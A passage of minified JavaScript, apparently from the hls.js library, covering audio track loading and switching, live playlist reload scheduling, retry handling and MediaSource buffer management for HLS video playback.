i=this.fragCurrent;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),r?(this.switchingTrack=t,this.flushAudioIfNeeded(t),this.state!==Ai.STOPPED&&(this.setInterval(100),this.state=Ai.IDLE,this.tick())):(this.resetTransmuxer(),this.switchingTrack=null,this.bufferedTrack=t,this.clearInterval())},r.onManifestLoading=function(){e.prototype.onManifestLoading.call(this),this.bufferFlushed=this.flushing=this.audioOnly=!1,this.resetItem(),this.trackId=-1},r.onLevelLoaded=function(e,t){this.mainDetails=t.details;var r=this.cachedTrackLoadedData;r&&(this.cachedTrackLoadedData=null,this.onAudioTrackLoaded(b.AUDIO_TRACK_LOADED,r))},r.onAudioTrackLoaded=function(e,t){var r,i=this.levels,n=t.details,a=t.id,s=t.groupId,o=t.track;if(i){var l=this.mainDetails;if(!l||n.endCC>l.endCC||l.expired)return this.cachedTrackLoadedData=t,void(this.state!==Ai.STOPPED&&(this.state=Ai.WAITING_TRACK));this.cachedTrackLoadedData=null,this.log("Audio track "+a+' "'+o.name+'" of "'+s+'" loaded ['+n.startSN+","+n.endSN+"]"+(n.lastPartSn?"[part-"+n.lastPartSn+"-"+n.lastPartIndex+"]":"")+",duration:"+n.totalduration);var u=i[a],d=0;if(n.live||null!=(r=u.details)&&r.live){if(this.checkLiveUpdate(n),n.deltaUpdateFailed)return;var h;u.details&&(d=this.alignPlaylists(n,u.details,null==(h=this.levelLastLoaded)?void 0:h.details)),n.alignedSliding||(pi(n,l),n.alignedSliding||yi(n,l),d=n.fragmentStart)}u.details=n,this.levelLastLoaded=u,this.startFragRequested||this.setStartPosition(l,d),this.hls.trigger(b.AUDIO_TRACK_UPDATED,{details:n,id:a,groupId:t.groupId}),this.state!==Ai.WAITING_TRACK||this.waitForCdnTuneIn(n)||(this.state=Ai.IDLE),this.tick()}else this.warn("Audio tracks reset while loading track "+a+' "'+o.name+'" of "'+s+'"')},r._handleFragmentLoadProgress=function(e){var t,r=e.frag,i=e.part,n=e.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s];if(l){var u=l.details;if(!u)return this.warn("Audio track details undefined on fragment load progress"),void this.removeUnbufferedFrags(r.start);var d=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",h=this.transmuxer;h||(h=this.transmuxer=new la(this.hls,O,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var f=this.initPTS[r.cc],c=null==(t=r.initSegment)?void 0:t.data;if(void 0!==f){var g=i?i.index:-1,v=-1!==g,m=new nr(r.level,r.sn,r.stats.chunkCount,n.byteLength,g,v);h.push(n,c,d,"",r,i,u.totalduration,!1,m,f)}else this.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new Ii,complete:!1}).cache.push(new Uint8Array(n)),this.state!==Ai.STOPPED&&(this.state=Ai.WAITING_INIT_PTS)}else this.warn("Audio track is undefined on fragment load progress")}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r._handleFragmentLoadComplete=function(t){this.waitingData?this.waitingData.complete=!0:e.prototype._handleFragmentLoadComplete.call(this,t)},r.onBufferReset=function(){this.mediaBuffer=null},r.onBufferCreated=function(e,t){this.bufferFlushed=this.flushing=!1;var r=t.tracks.audio;r&&(this.mediaBuffer=r.buffer||null)},r.onFragLoading=function(e,t){!this.audioOnly&&t.frag.type===w&&te(t.frag)&&(this.mainFragLoading=t,this.state===Ai.IDLE&&this.tick())},r.onFragBuffered=function(e,t){var r=t.frag,i=t.part;if(r.type===O)if(this.fragContextChanged(r))this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+(this.switchingTrack?this.switchingTrack.name:"false"));else{if(te(r)){this.fragPrevious=r;var n=this.switchingTrack;n&&(this.bufferedTrack=n,this.switchingTrack=null,this.hls.trigger(b.AUDIO_TRACK_SWITCHED,d({},n)))}this.fragBufferedComplete(r,i),this.media&&this.tick()}else this.audioOnly||r.type!==w||r.elementaryStreams.video||r.elementaryStreams.audiovideo||(this.audioOnly=!0,this.mainFragLoading=null)},r.onError=function(t,r){var i;if(r.fatal)this.state=Ai.ERROR;else switch(r.details){case k.FRAG_GAP:case k.FRAG_PARSING_ERROR:case k.FRAG_DECRYPT_ERROR:case k.FRAG_LOAD_ERROR:case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_ERROR:case k.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(O,r);break;case k.AUDIO_TRACK_LOAD_ERROR:case k.AUDIO_TRACK_LOAD_TIMEOUT:case k.LEVEL_PARSING_ERROR:r.levelRetry||this.state!==Ai.WAITING_TRACK||(null==(i=r.context)?void 0:i.type)!==P||(this.state=Ai.IDLE);break;case k.BUFFER_ADD_CODEC_ERROR:case k.BUFFER_APPEND_ERROR:if("audio"!==r.parent)return;this.reduceLengthAndFlushBuffer(r)||this.resetLoadingState();break;case k.BUFFER_FULL_ERROR:if("audio"!==r.parent)return;this.reduceLengthAndFlushBuffer(r)&&(this.bufferedTrack=null,e.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"));break;case k.INTERNAL_EXCEPTION:this.recoverWorkerError(r)}},r.onBufferFlushing=function(e,t){t.type!==Z&&(this.flushing=!0)},r.onBufferFlushed=function(e,t){var r=t.type;if(r!==Z){this.flushing=!1,this.bufferFlushed=!0,this.state===Ai.ENDED&&(this.state=Ai.IDLE);var i=this.mediaBuffer||this.media;i&&(this.afterBufferFlushed(i,r,O),this.tick())}},r._handleTransmuxComplete=function(e){var t,r="audio",i=this.hls,n=e.remuxResult,s=e.chunkMeta,o=this.getCurrentContext(s);if(o){var l=o.frag,u=o.part,d=o.level,h=d.details,f=n.audio,c=n.text,g=n.id3,v=n.initSegment;if(!this.fragContextChanged(l)&&h){if(this.state=Ai.PARSING,this.switchingTrack&&f&&this.completeAudioSwitch(this.switchingTrack),null!=v&&v.tracks){var m=l.initSegment||l;if(this.unhandledEncryptionError(v,l))return;this._bufferInitSegment(d,v.tracks,m,s),i.trigger(b.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:r,tracks:v.tracks})}if(f){var p=f.startPTS,y=f.endPTS,E=f.startDTS,T=f.endDTS;u&&(u.elementaryStreams[$]={startPTS:p,endPTS:y,startDTS:E,endDTS:T}),l.setElementaryStreamInfo($,p,y,E,T),this.bufferFragmentData(f,l,u,s)}if(null!=g&&null!=(t=g.samples)&&t.length){var S=a({id:r,frag:l,details:h},g);i.trigger(b.FRAG_PARSING_METADATA,S)}if(c){var A=a({id:r,frag:l,details:h},c);i.trigger(b.FRAG_PARSING_USERDATA,A)}}else this.fragmentTracker.removeFragment(l)}else this.resetWhenMissingContext(s)},r._bufferInitSegment=function(e,t,r,i){if(this.state===Ai.PARSING&&(t.video&&delete t.video,t.audiovideo&&delete t.audiovideo,t.audio)){var n=t.audio;n.id=O;var a=e.audioCodec;this.log("Init audio buffer, container:"+n.container+", codecs[level/parsed]=["+a+"/"+n.codec+"]"),a&&1===a.split(",").length&&(n.levelCodec=a),this.hls.trigger(b.BUFFER_CODECS,t);var s=n.initSegment;if(null!=s&&s.byteLength){var o={type:"audio",frag:r,part:null,chunkMeta:i,parent:r.type,data:s};this.hls.trigger(b.BUFFER_APPENDING,o)}this.tickImmediate()}},r.loadFragment=function(t,r,i){var n,a=this.fragmentTracker.getState(t);if(this.switchingTrack||a===Ut||a===Gt)if(te(t))if(null!=(n=r.details)&&n.live&&!this.initPTS[t.cc]){this.log("Waiting for video PTS in continuity counter "+t.cc+" of live stream before loading audio fragment "+t.sn+" of level "+this.trackId),this.state=Ai.WAITING_INIT_PTS;var s=this.mainDetails;s&&s.fragmentStart!==r.details.fragmentStart&&yi(r.details,s)}else e.prototype.loadFragment.call(this,t,r,i);else this._loadInitSegment(t,r);else this.clearTrackerIfNeeded(t)},r.flushAudioIfNeeded=function(t){if(this.media&&this.bufferedTrack){var r=this.bufferedTrack;ft({name:r.name,lang:r.lang,assocLang:r.assocLang,characteristics:r.characteristics,audioCodec:r.audioCodec,channels:r.channels},t,ct)||(vt(t.url,this.hls)?(this.log("Switching audio track : flushing all audio"),e.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null):this.bufferedTrack=t)}},r.completeAudioSwitch=function(e){var t=this.hls;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(b.AUDIO_TRACK_SWITCHED,d({},e))},t}(Li),da=function(e){function t(t,r){var i;return(i=e.call(this,r,t.logger)||this).hls=void 0,i.canLoad=!1,i.timer=-1,i.hls=t,i}o(t,e);var r=t.prototype;return r.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},r.clearTimer=function(){-1!==this.timer&&(self.clearTimeout(this.timer),this.timer=-1)},r.startLoad=function(){this.canLoad=!0,this.loadPlaylist()},r.stopLoad=function(){this.canLoad=!1,this.clearTimer()},r.switchParams=function(e,t,r){var i=null==t?void 0:t.renditionReports;if(i){for(var n=-1,a=0;a<i.length;a++){var s=i[a],o=void 0;try{o=new self.URL(s.URI,t.url).href}catch(e){this.warn("Could not construct new URL for Rendition Report: "+e),o=s.URI||""}if(o===e){n=a;break}o===e.substring(0,o.length)&&(n=a)}if(-1!==n){var l=i[n],u=parseInt(l["LAST-MSN"])||t.lastPartSn,d=parseInt(l["LAST-PART"])||t.lastPartIndex;if(this.hls.config.lowLatencyMode){var h=Math.min(t.age-t.partTarget,t.targetduration);d>=0&&h>t.partTarget&&(d+=1)}var f=r&&rt(r);return new it(u,d>=0?d:void 0,f)}}},r.loadPlaylist=function(e){this.clearTimer()},r.loadingPlaylist=function(e,t){this.clearTimer()},r.shouldLoadPlaylist=function(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)},r.getUrlWithDirectives=function(e,t){if(t)try{return t.addDirectives(e)}catch(e){this.warn("Could not construct new URL with HLS Delivery Directives: "+e)}return e},r.playlistLoaded=function(e,t,r){var i=t.details,n=t.stats,a=self.performance.now(),s=n.loading.first?Math.max(0,a-n.loading.first):0;i.advancedDateTime=Date.now()-s;var o=this.hls.config.timelineOffset;if(o!==i.appliedTimelineOffset){var l=Math.max(o||0,0);i.appliedTimelineOffset=l,i.fragments.forEach((function(e){e.setStart(e.playlistOffset+l)}))}if(i.live||null!=r&&r.live){var u="levelInfo"in t?t.levelInfo:t.track;if(i.reloaded(r),r&&i.fragments.length>0){ii(r,i,this);var d=i.playlistParsingError;if(d){this.warn(d);var h=this.hls;if(!h.config.ignorePlaylistParsingErrors){var f,c=t.networkDetails;return void h.trigger(b.ERROR,{type:I.NETWORK_ERROR,details:k.LEVEL_PARSING_ERROR,fatal:!1,url:i.url,error:d,reason:d.message,level:t.level||void 0,parent:null==(f=i.fragments[0])?void 0:f.type,networkDetails:c,stats:n})}i.playlistParsingError=null}}-1===i.requestScheduled&&(i.requestScheduled=n.loading.start);var g,v=this.hls.mainForwardBufferInfo,m=v?v.end-v.len:0,p=oi(i,1e3*(i.edge-m));if(i.requestScheduled+p<a?i.requestScheduled=a:i.requestScheduled+=p,this.log("live playlist "+e+" "+(i.advanced?"REFRESHED "+i.lastPartSn+"-"+i.lastPartIndex:i.updated?"UPDATED":"MISSED")),!this.canLoad||!i.live)return;var y=void 0,E=void 0;if(i.canBlockReload&&i.endSN&&i.advanced){var T=this.hls.config.lowLatencyMode,S=i.lastPartSn,A=i.endSN,L=i.lastPartIndex,R=S===A;-1!==L?R?(y=A+1,E=T?0:L):(y=S,E=T?L+1:i.maxPartIndex):y=A+1;var D=i.age,_=D+i.ageHeader,P=Math.min(_-i.partTarget,1.5*i.targetduration);if(P>0){if(_>3*i.targetduration)this.log("Playlist last advanced "+D.toFixed(2)+"s ago. Omitting segment and part directives."),y=void 0,E=void 0;else if(null!=r&&r.tuneInGoal&&_-i.partTarget>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+P+" with playlist age: "+i.age),P=0;else{var C=Math.floor(P/i.targetduration);y+=C,void 0!==E&&(E+=Math.round(P%i.targetduration/i.partTarget)),this.log("CDN Tune-in age: "+i.ageHeader+"s last advanced "+D.toFixed(2)+"s goal: "+P+" skip sn "+C+" to part "+E)}i.tuneInGoal=P}if(g=this.getDeliveryDirectives(i,t.deliveryDirectives,y,E),T||!R)return i.requestScheduled=a,void this.loadingPlaylist(u,g)}else(i.canBlockReload||i.canSkipUntil)&&(g=this.getDeliveryDirectives(i,t.deliveryDirectives,y,E));g&&void 0!==y&&i.canBlockReload&&(i.requestScheduled=n.loading.first+Math.max(p-2*s,p/2)),this.scheduleLoading(u,g,i)}else this.clearTimer()},r.scheduleLoading=function(e,t,r){var i=this,n=r||e.details;if(n){var a=self.performance.now(),s=n.requestScheduled;if(a>=s)this.loadingPlaylist(e,t);else{var o=s-a;this.log("reload live playlist "+(e.name||e.bitrate+"bps")+" in "+Math.round(o)+" ms"),this.clearTimer(),this.timer=self.setTimeout((function(){return i.loadingPlaylist(e,t)}),o)}}else this.loadingPlaylist(e,t)},r.getDeliveryDirectives=function(e,t,r,i){var n=rt(e);return null!=t&&t.skip&&e.deltaUpdateFailed&&(r=t.msn,i=t.part,n=Je),new it(r,i,n)},r.checkRetry=function(e){var t=this,r=e.details,i=At(e),n=e.errorAction,a=n||{},s=a.action,o=a.retryCount,l=void 0===o?0:o,u=a.retryConfig,d=!!n&&!!u&&(s===Ct||!n.resolved&&s===_t);if(d){var h;if(l>=u.maxNumRetry)return!1;if(i&&null!=(h=e.context)&&h.deliveryDirectives)this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" without delivery-directives'),this.loadPlaylist();else{var f=Rt(u,l);this.clearTimer(),this.timer=self.setTimeout((function(){return t.loadPlaylist()}),f),this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" in '+f+"ms")}e.levelRetry=!0,n.resolved=!0}return d},t}(N);function ha(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(!fa(e[r].attrs,t[r].attrs))return!1;return!0}function fa(e,t,r){var i=e["STABLE-RENDITION-ID"];return i&&!r?i===t["STABLE-RENDITION-ID"]:!(r||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some((function(r){return e[r]!==t[r]}))}function ca(e,t){return t.label.toLowerCase()===e.name.toLowerCase()&&(!t.language||t.language.toLowerCase()===(e.lang||"").toLowerCase())}var ga=function(e){function t(t){var r;return(r=e.call(this,t,"audio-track-controller")||this).tracks=[],r.groupIds=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.registerListeners(),r}o(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.MANIFEST_PARSED,this.onManifestParsed,this),e.on(b.LEVEL_LOADING,this.onLevelLoading,this),e.on(b.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(b.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(b.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.MANIFEST_PARSED,this.onManifestParsed,this),e.off(b.LEVEL_LOADING,this.onLevelLoading,this),e.off(b.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(b.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(b.ERROR,this.onError,this)},r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,e.prototype.destroy.call(this)},r.onManifestLoading=function(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0},r.onManifestParsed=function(e,t){this.tracks=t.audioTracks||[]},r.onAudioTrackLoaded=function(e,t){var r=t.id,i=t.groupId,n=t.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=t.details,this.log("Audio track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,t,s)}else this.warn("Audio track with id:"+r+" and group:"+i+" not found in active group "+(null==a?void 0:a.groupId))},r.onLevelLoading=function(e,t){this.switchLevel(t.level)},r.onLevelSwitching=function(e,t){this.switchLevel(t.level)},r.switchLevel=function(e){var t=this.hls.levels[e];if(t){var r=t.audioGroups||null,i=this.groupIds,n=this.currentTrack;if(!r||(null==i?void 0:i.length)!==(null==r?void 0:r.length)||null!=r&&r.some((function(e){return-1===(null==i?void 0:i.indexOf(e))}))){this.groupIds=r,this.trackId=-1,this.currentTrack=null;var a=this.tracks.filter((function(e){return!r||-1!==r.indexOf(e.groupId)}));if(a.length)this.selectDefaultTrack&&!a.some((function(e){return e.default}))&&(this.selectDefaultTrack=!1),a.forEach((function(e,t){e.id=t}));else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;var s=this.hls.config.audioPreference;if(!n&&s){var o=ht(s,a,ct);if(o>-1)n=a[o];else{var l=ht(s,this.tracks);n=this.tracks[l]}}var u=this.findTrackId(n);-1===u&&n&&(u=this.findTrackId(null));var d={audioTracks:a};this.log("Updating audio tracks, "+a.length+" track(s) found in group(s): "+(null==r?void 0:r.join(","))),this.hls.trigger(b.AUDIO_TRACKS_UPDATED,d);var h=this.trackId;if(-1!==u&&-1===h)this.setAudioTrack(u);else if(a.length&&-1===h){var f,c=new Error("No audio track selected for current audio group-ID(s): "+(null==(f=this.groupIds)?void 0:f.join(","))+" track count: "+a.length);this.warn(c.message),this.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:c})}}}},r.onError=function(e,t){!t.fatal&&t.context&&(t.context.type!==P||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||this.checkRetry(t))},r.setAudioOption=function(e){var t=this.hls;if(t.config.audioPreference=e,e){var r=this.allAudioTracks;if(this.selectDefaultTrack=!1,r.length){var i=this.currentTrack;if(i&&ft(e,i,ct))return i;var n=ht(e,this.tracksInGroup,ct);if(n>-1){var a=this.tracksInGroup[n];return this.setAudioTrack(n),a}if(i){var s=t.loadLevel;-1===s&&(s=t.firstAutoLevel);var o=function(e,t,r,i,n){var a=t[i],s=t.reduce((function(e,t,r){var i=t.uri;return(e[i]||(e[i]=[])).push(r),e}),{})[a.uri];s.length>1&&(i=Math.max.apply(Math,s));var o=a.videoRange,l=a.frameRate,u=a.codecSet.substring(0,4),d=gt(t,i,(function(t){if(t.videoRange!==o||t.frameRate!==l||t.codecSet.substring(0,4)!==u)return!1;var i=t.audioGroups,a=r.filter((function(e){return!i||-1!==i.indexOf(e.groupId)}));return ht(e,a,n)>-1}));return d>-1?d:gt(t,i,(function(t){var i=t.audioGroups,a=r.filter((function(e){return!i||-1!==i.indexOf(e.groupId)}));return ht(e,a,n)>-1}))}(e,t.levels,r,s,ct);if(-1===o)return null;t.nextLoadLevel=o}if(e.channels||e.audioCodec){var l=ht(e,r);if(l>-1)return r[l]}}}return null},r.setAudioTrack=function(e){var t=this.tracksInGroup;if(e<0||e>=t.length)this.warn("Invalid audio track id: "+e);else{this.selectDefaultTrack=!1;var r=this.currentTrack,i=t[e],n=i.details&&!i.details.live;if(!(e===this.trackId&&i===r&&n||(this.log("Switching to audio-track "+e+' "'+i.name+'" lang:'+i.lang+" group:"+i.groupId+" channels:"+i.channels),this.trackId=e,this.currentTrack=i,this.hls.trigger(b.AUDIO_TRACK_SWITCHING,d({},i)),n))){var a=this.switchParams(i.url,null==r?void 0:r.details,i.details);this.loadPlaylist(a)}}},r.findTrackId=function(e){for(var t=this.tracksInGroup,r=0;r<t.length;r++){var i=t[r];if((!this.selectDefaultTrack||i.default)&&(!e||ft(e,i,ct)))return r}if(e){for(var n=e.name,a=e.lang,s=e.assocLang,o=e.characteristics,l=e.audioCodec,u=e.channels,d=0;d<t.length;d++)if(ft({name:n,lang:a,assocLang:s,characteristics:o,audioCodec:l,channels:u},t[d],ct))return d;for(var h=0;h<t.length;h++){var f=t[h];if(fa(e.attrs,f.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return h}for(var c=0;c<t.length;c++){var g=t[c];if(fa(e.attrs,g.attrs,["LANGUAGE"]))return c}}return-1},r.loadPlaylist=function(t){e.prototype.loadPlaylist.call(this);var r=this.currentTrack;this.shouldLoadPlaylist(r)&&vt(r.url,this.hls)&&this.scheduleLoading(r,t)},r.loadingPlaylist=function(t,r){e.prototype.loadingPlaylist.call(this,t,r);var i=t.id,n=t.groupId,a=this.getUrlWithDirectives(t.url,r),s=t.details,o=null==s?void 0:s.age;this.log("Loading audio-track "+i+' "'+t.name+'" lang:'+t.lang+" group:"+n+(void 0!==(null==r?void 0:r.msn)?" at sn "+r.msn+" part "+r.part:"")+(o&&s.live?" age "+o.toFixed(1)+(s.type&&" "+s.type||""):"")+" "+a),this.hls.trigger(b.AUDIO_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:r||null,track:t})},i(t,[{key:"allAudioTracks",get:function(){return this.tracks}},{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}}])}(da),va=function(){function e(e){this.tracks=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.tracks=e}var t=e.prototype;return t.destroy=function(){this.tracks=this.queues=null},t.append=function(e,t,r){if(null!==this.queues&&null!==this.tracks){var i=this.queues[t];i.push(e),1!==i.length||r||this.executeNext(t)}},t.appendBlocker=function(e){var t=this;return new Promise((function(r){var i={label:"async-blocker",execute:r,onStart:function(){},onComplete:function(){},onError:function(){}};t.append(i,e)}))},t.prependBlocker=function(e){var t=this;return new Promise((function(r){if(t.queues){var i={label:"async-blocker-prepend",execute:r,onStart:function(){},onComplete:function(){},onError:function(){}};t.queues[e].unshift(i)}}))},t.removeBlockers=function(){null!==this.queues&&[this.queues.video,this.queues.audio,this.queues.audiovideo].forEach((function(e){var t,r=null==(t=e[0])?void 0:t.label;"async-blocker"!==r&&"async-blocker-prepend"!==r||(e[0].execute(),e.splice(0,1))}))},t.unblockAudio=function(e){null!==this.queues&&this.queues.audio[0]===e&&this.shiftAndExecuteNext("audio")},t.executeNext=function(e){if(null!==this.queues&&null!==this.tracks){var t=this.queues[e];if(t.length){var r=t[0];try{r.execute()}catch(t){var i;if(r.onError(t),null===this.queues||null===this.tracks)return;var n=null==(i=this.tracks[e])?void 0:i.buffer;null!=n&&n.updating||this.shiftAndExecuteNext(e)}}}},t.shiftAndExecuteNext=function(e){null!==this.queues&&(this.queues[e].shift(),this.executeNext(e))},t.current=function(e){var t;return(null==(t=this.queues)?void 0:t[e][0])||null},t.toString=function(){var e=this.queues,t=this.tracks;return null===e||null===t?"<destroyed>":"\n"+this.list("video")+"\n"+this.list("audio")+"\n"+this.list("audiovideo")+"}"},t.list=function(e){var t,r;return null!=(t=this.queues)&&t[e]||null!=(r=this.tracks)&&r[e]?e+": ("+this.listSbInfo(e)+") "+this.listOps(e):""},t.listSbInfo=function(e){var t,r=null==(t=this.tracks)?void 0:t[e],i=null==r?void 0:r.buffer;return i?"SourceBuffer"+(i.updating?" updating":"")+(r.ended?" ended":"")+(r.ending?" ending":""):"none"},t.listOps=function(e){var t;return(null==(t=this.queues)?void 0:t[e].map((function(e){return e.label})).join(", "))||""},e}(),ma=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,pa="HlsJsTrackRemovedError",ya=function(e){function t(t){var r;return(r=e.call(this,t)||this).name=pa,r}return o(t,e),t}(c(Error)),Ea=function(e){function t(t,r){var i,n;return(i=e.call(this,"buffer-controller",t.logger)||this).hls=void 0,i.fragmentTracker=void 0,i.details=null,i._objectUrl=null,i.operationQueue=null,i.bufferCodecEventsTotal=0,i.media=null,i.mediaSource=null,i.lastMpegAudioChunk=null,i.blockedAudioAppend=null,i.lastVideoAppendEnd=0,i.appendSource=void 0,i.transferData=void 0,i.overrides=void 0,i.appendErrors={audio:0,video:0,audiovideo:0},i.tracks={},i.sourceBuffers=[[null,null],[null,null]],i._onEndStreaming=function(e){var t;i.hls&&"open"===(null==(t=i.mediaSource)?void 0:t.readyState)&&i.hls.pauseBuffering()},i._onStartStreaming=function(e){i.hls&&i.hls.resumeBuffering()},i._onMediaSourceOpen=function(e){var t=i,r=t.media,n=t.mediaSource;e&&i.log("Media source opened"),r&&n&&(n.removeEventListener("sourceopen",i._onMediaSourceOpen),r.removeEventListener("emptied",i._onMediaEmptied),i.updateDuration(),i.hls.trigger(b.MEDIA_ATTACHED,{media:r,mediaSource:n}),null!==i.mediaSource&&i.checkPendingTracks())},i._onMediaSourceClose=function(){i.log("Media source closed")},i._onMediaSourceEnded=function(){i.log("Media source ended")},i._onMediaEmptied=function(){var e=i,t=e.mediaSrc,r=e._objectUrl;t!==r&&i.error("Media element src was set while attaching MediaSource ("+r+" > "+t+")")},i.hls=t,i.fragmentTracker=r,i.appendSource=(n=W(t.config.preferManagedMediaSource),"undefined"!=typeof self&&n===self.ManagedMediaSource),i.initTracks(),i.registerListeners(),i}o(t,e);var r=t.prototype;return r.hasSourceTypes=function(){return Object.keys(this.tracks).length>0},r.destroy=function(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.transferData=this.overrides=void 0,this.operationQueue&&(this.operationQueue.destroy(),this.operationQueue=null),this.hls=this.fragmentTracker=null,this._onMediaSourceOpen=this._onMediaSourceClose=null,this._onMediaSourceEnded=null,this._onStartStreaming=this._onEndStreaming=null},r.registerListeners=function(){var e=this.hls;e.on(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.MANIFEST_PARSED,this.onManifestParsed,this),e.on(b.BUFFER_RESET,this.onBufferReset,this),e.on(b.BUFFER_APPENDING,this.onBufferAppending,this),e.on(b.BUFFER_CODECS,this.onBufferCodecs,this),e.on(b.BUFFER_EOS,this.onBufferEos,this),e.on(b.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(b.FRAG_PARSED,this.onFragParsed,this),e.on(b.FRAG_CHANGED,this.onFragChanged,this),e.on(b.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e.off(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.MANIFEST_PARSED,this.onManifestParsed,this),e.off(b.BUFFER_RESET,this.onBufferReset,this),e.off(b.BUFFER_APPENDING,this.onBufferAppending,this),e.off(b.BUFFER_CODECS,this.onBufferCodecs,this),e.off(b.BUFFER_EOS,this.onBufferEos,this),e.off(b.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(b.FRAG_PARSED,this.onFragParsed,this),e.off(b.FRAG_CHANGED,this.onFragChanged,this),e.off(b.ERROR,this.onError,this)},r.transferMedia=function(){var e=this,t=this.media,r=this.mediaSource;if(!t)return null;var i={};if(this.operationQueue){var n=this.isUpdating();n||this.operationQueue.removeBlockers();var s=this.isQueued();(n||s)&&this.warn("Transfering MediaSource with"+(s?" operations in queue":"")+(n?" updating SourceBuffer(s)":"")+" "+this.operationQueue),this.operationQueue.destroy()}var o=this.transferData;return!this.sourceBufferCount&&o&&o.mediaSource===r?a(i,o.tracks):this.sourceBuffers.forEach((function(t){var r=t[0];r&&(i[r]=a({},e.tracks[r]),e.removeBuffer(r)),t[0]=t[1]=null})),{media:t,mediaSource:r,tracks:i}},r.initTracks=function(){this.sourceBuffers=[[null,null],[null,null]],this.tracks={},this.resetQueue(),this.resetAppendErrors(),this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.lastVideoAppendEnd=0},r.onManifestLoading=function(){this.bufferCodecEventsTotal=0,this.details=null},r.onManifestParsed=function(e,t){var r,i=2;(t.audio&&!t.video||!t.altAudio)&&(i=1),this.bufferCodecEventsTotal=i,this.log(i+" bufferCodec event(s) expected."),null!=(r=this.transferData)&&r.mediaSource&&this.sourceBufferCount&&i&&this.bufferCreated()},r.onMediaAttaching=function(e,t){var r=this.media=t.media;this.transferData=this.overrides=void 0;var i=W(this.appendSource);if(i){var n=!!t.mediaSource;(n||t.overrides)&&(this.transferData=t,this.overrides=t.overrides);var a=this.mediaSource=t.mediaSource||new i;if(this.assignMediaSource(a),n)this._objectUrl=r.src,this.attachTransferred();else{var s=this._objectUrl=self.URL.createObjectURL(a);if(this.appendSource)try{r.removeAttribute("src");var o=self.ManagedMediaSource;r.disableRemotePlayback=r.disableRemotePlayback||o&&a instanceof o,Ta(r),function(e,t){var r=self.document.createElement("source");r.type="video/mp4",r.src=t,e.appendChild(r)}(r,s),r.load()}catch(e){r.src=s}else r.src=s}r.addEventListener("emptied",this._onMediaEmptied)}},r.assignMediaSource=function(e){var t,r;this.log(((null==(t=this.transferData)?void 0:t.mediaSource)===e?"transferred":"created")+" media source: "+(null==(r=e.constructor)?void 